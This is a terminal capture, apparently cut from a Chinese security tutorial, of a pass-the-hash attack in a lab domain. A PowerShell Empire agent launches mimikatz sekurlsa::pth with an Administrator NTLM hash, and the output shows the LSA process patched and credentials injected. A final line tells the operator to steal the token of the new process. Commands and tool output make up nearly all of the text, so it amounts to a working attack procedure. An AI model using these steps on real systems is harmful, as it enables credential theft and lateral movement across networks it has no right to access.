 (Empire: 4Z2RHLZ3SKPRFUD3) > pth 7
(Empire: 4Z2RHLZ3SKPRFUD3) >
Job started: Debug32_mk4l2
Hostname: win7-64.shuteer.testlab / S-1-5-21-1181265161-3312403901-1236128916
  .#####.   mimikatz 2.1 (x64) built on Dec 11 2016 18:05:17
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::pth /user:Administrator /domain:shuteer.testlab /ntlm:2e94bf8f2e13f9a4d347fc6bbc21a635
user    : Administrator
domain  : shuteer.testlab
program : cmd.exe
impers. : no
NTLM    : 2e94bf8f2e13f9a4d347fc6bbc21a635
  |  PID  1380
  |  TID  2300
  |  LSA Process is now R/W
  |  LUID 0 ; 3301027 (00000000:00325ea3)
  \_ msv1_0   - data copy @ 00000000002A3F70 : OK !
  \_ kerberos - data copy @ 00000000017CC2B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
Use credentials/token to steal the token of the created PID.
HACK学习呀
安全客（bobao.360.cn）